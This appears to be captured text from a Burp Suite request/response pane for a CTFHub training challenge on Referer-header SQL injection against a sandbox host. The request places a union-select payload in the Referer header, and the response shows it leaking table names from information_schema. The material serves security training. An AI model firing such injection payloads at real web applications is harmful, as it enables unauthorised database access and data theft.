 Send
Cancel
<
>
Target: http://challenge-521e71de9aa8a79d.sa
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: challenge-521e71de9aa8a79d.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Referer: -1 union select group_concat(table_name), 1 from information_schema.tables where
table_schema='sqli'
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <title>
CTFHub 技能学习 | Refer注入
</title>
19 <link rel="stylesheet" href="static/bootstrap.min.css">
20 <script src="static/jquery.min.js">
</script>
21 <script src="static/popper.min.js">
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
Refer注入
</h1>
28 <p>
请在referer输入ID
</p>
29 <code>
select * from news where id=-1 union select group_concat(table_name), 1 from
information_schema.tables where table_schema='sqli'
</code>
</br>
ID: news,hmdytwjage</br>
Data: 1
</div>
30 </div>
31 </body>
32 </html>
33
Search
0 highlights
Inspe
Reque
Reque
Reque
Reque
Reque
Respo